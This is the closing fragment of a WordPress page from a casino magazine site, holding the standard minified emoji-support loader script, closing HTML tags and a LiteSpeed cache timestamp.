const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinomagzine.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-21 09:23:25 -->